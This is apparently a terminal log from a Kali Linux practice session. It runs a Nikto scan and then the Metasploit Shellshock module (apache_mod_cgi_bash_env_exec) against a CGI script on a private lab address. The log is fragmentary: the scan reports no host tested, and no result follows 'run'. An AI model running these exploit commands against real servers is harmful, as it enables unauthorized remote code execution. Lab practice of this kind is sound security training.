 ┌──(kali㉿kali)-[~]
└─$ nikto -h http://192.168.1.100
- Nikto v2.5.0
---------------------------------------------------------------------------
---------------------------------------------------------------------------
+ 0 host(s) tested
┌──(kali㉿kali)-[~]
└─$ msfconsole
use exploit/multi/http/apache_mod_cgi_bash_env_exec
set RHOSTS 192.168.1.100
set TARGETURI /cgi-bin/vulnerable_script.sh
run
Metasploit tip: Open an interactive Ruby terminal with irb